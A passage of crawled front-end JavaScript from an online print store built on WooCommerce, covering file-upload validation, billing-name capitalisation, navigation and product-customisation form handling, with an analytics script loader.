		var fuaw_field_id = jQuery(this).attr('id');
		var fuaw_wrapper = $('.fuaw_wrapper_input');

		// image dimenssion checker
		var validImageTypes = ["gif", "jpg", "png", "jpeg", "ico"];
		if ($.inArray(fileNameExt, validImageTypes)) {
			var reader = new FileReader();
			reader.readAsDataURL(uploadedfile);
			reader.onload = function (e) {
                var image = new Image();
                image.src = e.target.result;
                image.onload = function () {
                    // Determine the Height and Width.
                    var height = this.height;
                    var width = this.width;
                    if (height > dataValidate['fuaw_resolution_l'] || width > dataValidate['fuaw_resolution_w']) {
                        alert("Error! Maximum height allowed " + dataValidate['fuaw_resolution_l'] + " Maximum width allowed " + dataValidate['fuaw_resolution_w']);
                        jQuery('#'+fuaw_field_id).val(null);
                        return false;
                    }
                    alert("Uploaded image has valid Height and Width.");
                };
            }
		}

		// file data
		var fileSize = uploadedfile['size'];
		var fileType = uploadedfile['type'];
		var fileName = uploadedfile['name'];
		var fileExt = fileNameExt;

		// price direction
		var pos = fuaw_data_vars_frontend.currency_post;

		if(dataValidate !=='') {
			// check uploaded file type 
			var block_params    = {
                message        : null,
                overlayCSS     : {
                    background: '#000',
                    opacity   : 0.6
                },
                ignoreIfBlocked: true
            };
			fuaw_wrapper.block(block_params);
			$.ajax( {
	            type    : "POST",
	            data 	: {	
	            	action : 'fuaw_file_validation_frontend',
	            	dataValidate : dataValidate,
	            	context : 'frontend_validation',
	            	fileSize : fileSize,
	            	fileType : fileType,
	            	fileName : fileName,
	            	fileExt : fileExt,
	            	nonce : fuaw_data_vars_frontend.fuaw_nonce
	            },
	            url     : fuaw_data_vars_frontend.ajax_url,
	            success : function ( response ) {
// 					console.log(response);
	            	var response_json = JSON.parse(response);
	            	if(response_json['status'] == 'success') {
	            		fuaw_wrapper.unblock();
	            		alert('Success '+response_json['msg']);
	            	} else {
	            		jQuery('#'+fuaw_field_id).val(null);
	            		fuaw_wrapper.unblock();
	            		alert('Error '+response_json['msg']);
	            	}
	            }
	          //   complete : function (res) {

	          //   	$('button').on('click', function() {
	          //   		var value = jQuery('#fuaw_price_calculation').val();
			        //     var array = [];
			        //     $("input:checked").each(function() {
			        //         array.push(dataValidate['fuaw_price']);
			        //     });
			        //     jQuery('#fuaw_price_calculation').val(array);
			        // });

	          //   	var fuawtotalPrice = 0;

	          //   	var PriceTotal = jQuery('#fuaw_price_calculation').val();
	            	
	          //   	if(PriceTotal !='') {

	          //   		var response_json = $.parseJSON(res.responseText);

		         //    	var filePrice = dataValidate['fuaw_price'];

		         //    	fuawtotalPrice += parseInt(filePrice)+parseInt(fuaw_baseprice);

		         //    	jQuery('#fuaw_price_calculation').val(fuawtotalPrice);
	          //   	}
	          //   }
	        });
		}
	});

	// collaspe for note
	var coll = document.getElementsByClassName("collapsible");
	var i;

	for (i = 0; i < coll.length; i++) {
	  coll[i].addEventListener("click", function() {
	    this.classList.toggle("active");
	    var content = this.nextElementSibling;
	    if (content.style.display === "block") {
	      content.style.display = "none";
	    } else {
	      content.style.display = "block";
	    }
	  });
	}

});


// jpeg
			// if(dataValidate['fuaw_file_type'] == 'jpeg' && fileType == 'image/jpeg') {

			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // png 
			// } else if(dataValidate['fuaw_file_type'] == 'png' && fileType == 'image/png') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // gif
			// } else if(dataValidate['fuaw_file_type'] == 'gif' && fileType == 'image/gif') {
				
			// 	if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'Kb' && sizeOfIn == 'KB') {
						
			// 		if(fileSize != '' ) {
			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}
			// 		} 

			// 	} else if(dataValidate['fuaw_size_type'] !=='' && dataValidate['fuaw_size_type'] == 'MB' && sizeOfIn == 'MB') {
					
			// 		if(fileSize != '' ) {

			// 			if(parseInt(sizeOfFile) <= parseInt(fuawSizeNumber)) {
			// 				alert('File perfect!');
			// 				return true;
			// 			} else {
			// 				alert('Please upload file below '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 				jQuery(this).val(null);
			// 			}	
			// 		}

			// 	} else {
			// 		alert('Your uploaded file must be equal or less then '+fuawSizeNumber+' '+dataValidate['fuaw_size_type']);
			// 		jQuery(this).val(null);
			// 	}

			// // else
			// } else {
			// 	alert(fileType +' formate not allowed in this Custom file upload!');
			// 	jQuery(this).val(null);
			// }

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js
body_size: 484
content:
!function(n){n(document).ready(function(){n(['.woocommerce-billing-fields input[name="billing_first_name"]','.woocommerce-billing-fields input[name="billing_last_name"]','.woocommerce-EditAccountForm input[name="account_first_name"]','.woocommerce-EditAccountForm input[name="account_last_name"]'].join(", ")).blur(function(){var t;this.value=(t=this.value).charAt(0).toUpperCase()+t.slice(1)})}),n("#xa_myModal .xa-modal-content .xa-container .xa-container").prepend("<h3>Please verify your shipping address</h3>"),n("#xa_myModal .xa-modal-content #right_title center bold").text("Suggested Address"),n(document).ready(function(){var t;(n("body").hasClass("postid-64918")||n("body").hasClass("postid-114536")||n("body").hasClass("postid-151177")||n("body").hasClass("postid-258929"))&&(n(".single_add_to_cart_button").attr("disabled","disabled"),t=0,n("body").on("click","[design-id]",function(){2<=++t&&n(".single_add_to_cart_button").removeAttr("disabled")}),n("form.cart").submit(function(){if(!(2<=t))return alert("Please customize your designs first!"),!1}))}),function(t){var a,o=!0,i=null;null==t?a=bco.navigation:(a=n(t),o=!1);var e=n('<div id="bco-nav-wrapper"></div>');function r(){var t;0<n("body.bco-nav-follow").length?(t=n("#bco-nav").height(),n("#bco-nav-wrapper").css("height",t+"px")):n("#bco-nav-wrapper").css("height","auto")}(t=n('<div id="bco-nav"></div>')).appendTo(e),i=t,o&&((o=n('<div class="container"></div>')).appendTo(t),i=o),e.insertAfter(a),a.appendTo(i),n(window).resize(function(t){r()}),n(window).scroll(function(t){var a=n("#bco-nav-wrapper").offset().top;n(window).scrollTop()>=a?n("body").addClass("bco-nav-follow"):n("body").removeClass("bco-nav-follow"),r()}),n(window).trigger("resize")}("#masthead")}(jQuery),function(o){o(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_options_state_changed",function(){setTimeout(function(){o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)}),a.actions.add_action("show_step",function(){setTimeout(function(){o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)})}),console.log("new code")}(jQuery,(window,document)),window.__lo_site_id=153597,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://d10lpsik1i8c69.cloudfront.net/w.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(t,a)}();
//# sourceMappingURL=scripts.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trec.agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js
body_size: -369
content:
(function($) {
	$('.composite_form').submit(function(e) {
		$('[design-id]').each(function() {
			const projectId = $(this).attr('data-project-id');

			if (typeof projectId == 'undefined') {
				e.preventDefault();
				alert('Missing Project! Please click the "Customize" button on the product ' + $(this).parents('.summary_element').find('.content_product_title').text());
			}
		});
	});
})(jQuery);